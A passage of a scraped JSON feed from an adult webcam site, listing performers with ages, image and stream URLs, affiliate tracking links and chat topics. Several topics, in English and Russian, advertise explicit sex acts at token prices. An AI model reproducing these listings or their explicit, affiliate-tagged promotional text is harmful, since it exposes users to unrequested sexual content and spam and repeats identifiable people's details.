Favorite vibrations 33, 66, 99. \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041c\\u0438\\u044f! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445.  @remain.  \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33, 66, 99.  \\u041e\\u0440\\u0433\\u0430\\u0437\\u043c 99 \\u0432\\u0438\\u0431\\u0440\\u043e 4 \\u0440\\u0430\\u0437\\u0430 \\u0431\\u0435\\u0437 \\u043e\\u0441\\u0442\\u0430\\u043d\\u043e\\u0432\\u043a\\u0438. \\u0413\\u043e\\u0440\\u044f\\u0447\\u0438\\u0435 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435!! \\u041c\\u0435\\u043d\\u044e \\u043d\\u0430 \\u0443\\u043b\\u0438\\u0446\\u0435 \\u043d\\u0435\\u0442\\u0443, \\u0441\\u043f\\u0440\\u0430\\u0448\\u0438\\u0432\\u0430\\u0439\",\"flags\":[\"american\",\"russian\"],\"online_time\":1335,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MinniMia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1562,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Paratrax\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Paratrax\",\"display_name\":\"_Milashka_\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig_lq\\/8e5ae2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig_lq\\/8e5ae2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig\\/8e5ae2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Paratrax\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Paratrax\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Paratrax\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Paratrax?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Paratrax\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Paratrax.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Paratrax\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Paratrax\\/playlist.m3u8\",\"chat_topic\":\"@remain Blowjob to neighbor!    Let\'s put Love, don\'t be shy) On the street, the menu is valid at double the rate! Multiply by two, look at the menu, everything you want is there \\u2764\\ufe0f\\u200d \",\"chat_topic_ru\":\"@remain \\u041c\\u0438\\u043d\\u0435\\u0442 \\u0441\\u043e\\u0441\\u0435\\u0434\\u0443!    \\u0421\\u0442\\u0430\\u0432\\u0438\\u043c \\u041b\\u044e\\u0431\\u043e\\u0432\\u044c \\u043d\\u0435 \\u0441\\u0442\\u0435\\u0441\\u043d\\u044f\\u0435\\u043c\\u0441\\u044f) \\u041d\\u0430 \\u0443\\u043b\\u0438\\u0446\\u0435 \\u043c\\u0435\\u043d\\u044e \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0443\\u0435\\u0442 \\u043f\\u043e \\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u043c \\u0442\\u0430\\u0440\\u0438\\u0444\\u0443! \\u0423\\u043c\\u043d\\u043e\\u0436\\u0430\\u0435\\u043c \\u043d\\u0430 \\u0434\\u0432\\u0430, \\u0441\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u043c\\u0435\\u043d\\u044e, \\u0442\\u0430\\u043c \\u0432\\u0441\\u0435 \\u0435\\u0441\\u0442\\u044c, \\u0447\\u0442\\u043e \\u0432\\u044b \\u0445\\u043e\\u0442\\u0438\\u0442\\u0435 \\u2764\\ufe0f\\u200d                                           \",\"flags\":[\"american\",\"russian\"],\"online_time\":7832,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Paratrax\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1464,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"FlyingDutchmana\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FlyingDutchmana\",\"display_name\":\"MaryGii\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b8\\/03c\\/284\\/825d2eb3625a5e77c602bdb62e9f69ae_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b8\\/03c\\/284\\/825d2eb3625a5e77c602bdb62e9f69ae_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b8\\/03c\\/284\\/825d2eb3625a5e77c602bdb62e9f69ae_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b8\\/03c\\/284\\/825d2eb3625a5e77c602bdb62e9f69ae_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/03c\\/284\\/xbig_lq\\/c99eb1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/03c\\/284\\/xbig_lq\\/c99eb1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/03c\\/284\\/xbig\\/c99eb1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FlyingDutchmana\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FlyingDutchmana\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FlyingDutchmana\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FlyingDutchmana?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FlyingDutchmana\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_FlyingDutchmana.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_FlyingDutchmana\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_FlyingDutchmana\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":2194,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FlyingDutchmana\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":942,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kiss-krisss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kiss-krisss\",\"display_name\":\"_Mimo_\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/5e816b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/5e816b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig\\/5e816b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kiss-krisss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kiss-krisss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kiss-krisss\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_Kiss-krisss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_Kiss-krisss\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Kiss-krisss\\/playlist.m3u8\",\"chat_topic\":\"Hello my dear !  \\u2764\\ufe0f\\u2764\\ufe0f Favourite vibrations -50, 100 tk\\u2764\\ufe0fRandom -69 tk\\u2764\\ufe0f @remain -  I\\u2019m the queen, and I\\u2019m going to cum on your faces \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a! \\u2764\\ufe0f\\u270c\\ufe0f \\u0428\\u041e\\u0423 \\u041f\\u041e \\u041c\\u0415\\u041d\\u042e !!!\\u0420\\u0415\\u0410\\u041b\\u042c\\u041d\\u042b\\u0425 \\u0412\\u0421\\u0422\\u0420\\u0415\\u0427 \\u041d\\u0415\\u0422 !\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0438 \\u043c\\u043e\\u0449\\u043d\\u044b\\u0435  \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 -50, 100 \\u0442\\u043e\\u043a! \\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2-\\u0445 \\u0442\\u043e\\u043a !\\u2764\\ufe0f  \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 !!!!\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c -69\\u2764\\ufe0f(.)(.) @remain-  \\u042f, \\u0426\\u0410\\u0420\\u0418\\u0426\\u0410,  \\u041a\\u041e\\u041d\\u0427\\u0423 \\u041d\\u0410 \\u0412\\u0410\\u0428\\u0418 \\u041b\\u0418\\u0426\\u0410 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":3394,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kiss-krisss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":796,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kaffetka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kaffetka\",\"display_name\":\"-LionDiva-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig_lq\\/b6cf9f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig_lq\\/b6cf9f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig\\/b6cf9f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kaffetka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kaffetka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kaffetka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kaffetka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kaffetka\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_Kaffetka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_Kaffetka\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Kaffetka\\/playlist.m3u8\",\"chat_topic\":\"Cum in mouth or in pussy creampie @remain\",\"chat_topic_ru\":\"\\u041a\\u043e\\u043d\\u0447\\u0438\\u043c \\u0432 \\u0440\\u043e\\u0442\\u0438\\u043a \\u0438\\u043b\\u0438 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443 \\u043a\\u0440\\u0438\\u043c\\u043f\\u0430\\u0439 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1189,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kaffetka\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"couple_f_m\",\"members_count\":701,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"twofiresouls\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/twofiresouls\",\"display_name\":\"twofiresouls\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/217\\/2f8\\/02f12c127d328a9e154e2140ff0dd555_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/217\\/2f8\\/02f12c127d328a9e154e2140ff0dd555_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/217\\/2f8\\/02f12c127d328a9e154e2140ff0dd555_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/217\\/2f8\\/02f12c127d328a9e154e2140ff0dd555_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/217\\/2f8\\/xbig_lq\\/b14398.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/217\\/2f8\\/xbig_lq\\/b14398.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/217\\/2f8\\/xbig\\/b14398.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/twofiresouls\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/twofiresouls\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/twofiresouls\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/twofiresouls?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/twofiresouls\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us72.bcvcdn.com\\/stream_twofiresouls.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us72.bcvcdn.com\\/stream_twofiresouls\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_twofiresouls\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"japanese\"],\"online_time\":68,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_twofiresouls\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":680,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alisa-33\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alisa-33\",\"display_name\":\"Alisa-33\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig_lq\\/5b06c3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig_lq\\/5b06c3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig\\/5b06c3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alisa-33\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alisa-33\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alisa-33\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alisa-33?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alisa-33\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_Alisa-33.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_Alisa-33\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Alisa-33\\/playlist.m3u8\",\"chat_topic\":\"Squirt @total - countdown: @sofar collected, @remain left until the show starts! Lovens from 5 tok)\",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 @total -\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 5 \\u0442\\u043e\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":2694,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alisa-33\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":658,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Dimon777777777-2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Dimon777777777-2\",\"display_name\":\"Oleg_lily\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bf\\/0e1\\/338\\/d531a1f35377f812feed3a74b8cfcd14_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bf\\/0e1\\/338\\/d531a1f35377f812feed3a74b8cfcd14_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bf\\/0e1\\/338\\/d531a1f35377f812feed3a74b8cfcd14_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bf\\/0e1\\/338\\/d531a1f35377f812feed3a74b8cfcd14_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0e1\\/338\\/xbig_lq\\/25dcd4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0e1\\/338\\/xbig_lq\\/25dcd4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0e1\\/338\\/xbig\\/25dcd4.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Dimon777777777-2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Dimon777777777-2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Dimon777777777-2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Dimon777777777-2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Dimon777777777-2\",\"video_feed_url\":\"https:\\/\\/mobile-edge34.bcvcdn.com\\/stream_Dimon777777777-2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb34.bcvcdn.com\\/stream_Dimon777777777-2\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Dimon777777777-2\\/playlist.m3u8\",\"chat_topic\":\"HELLO TO ALL! FUCK A HORSE COCK 350TOKENSSPANK WITH A WHIP 100 T. BANDIT CUM IN THE MOUTH OF A REAL POLICE OFFICER 300 T!DOUBLE PENETRATION OF A POLICE OFFICER IN UNIFORM WITH ANAL CUM 400 TOKENS ! FUCK A POLICE OFFICER WITH A CANCER 300WE\",\"chat_topic_ru\":\"\\u0412\\u0421\\u0415\\u041c \\u041f\\u0420\\u0418\\u0412\\u0415\\u0422! \\u0422\\u0420\\u0410\\u0425\\u041d\\u0423\\u0422\\u042c \\u041a\\u041e\\u041d\\u0421\\u041a\\u0418\\u041c  500 \\u0434\\u0432\\u0443\\u043c\\u044f \\u0447\\u043b\\u0435\\u043d\\u0430\\u043c\\u0438 1000.\\u041e\\u0422\\u0428\\u041b\\u0415\\u041f\\u0410\\u0422\\u042c \\u0420\\u041e\\u0417\\u0413\\u0410\\u041c\\u0418 500\\u041f\\u043e\\u043b\\u0438\\u0446\\u0435\\u0439\\u0441\\u043a\\u0430\\u044f \\u0438\\u0437\\u043d\\u0430\\u0441\\u0438\\u043b\\u0443\\u0435\\u0442 \\u0432 \\u043f\\u043e\\u043f\\u0443 \\u0431\\u0430\\u043d\\u0434\\u0438\\u0442\\u0430 3000 \\u0441\\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u043e\\u0431\\u044b\\u0447\\u043d\\u044b\\u043c\\u0414\\u0412\\u0419\\u041d\\u041e\\u0415 \\u041f\\u0420\\u041e\\u041d\\u0418\\u041a\\u041d\\u041e\\u0412\\u0415\\u041d\\u0418\\u0415 \\u0412 \\u041f\\u041e\\u041b\\u0418\\u0426\\u0415\\u0419\\u0421\\u041a\\u0423\\u042e \\u0412 \\u0424\\u041e\\u0420\\u041c\\u0415 \\u0421 \\u041e\\u041a\\u041e\\u041d\\u0427\\u0410\\u041d\\u0418\\u0415\\u041c \\u0412 \\u0410\\u041d\\u0410\\u041b 1000 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412 ! \\u041e\\u0422\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c \\u041f\\u041e\\u041b\\u0418\\u0426\\u0415\\u0419\\u0421\\u041a\\u0423\\u042e \\u0420\\u0410\\u041a\\u041e\\u041c 600 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1521,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Dimon777777777-2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":621,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AnzuKim\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnzuKim\",\"display_name\":\"AnzuKim\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig_lq\\/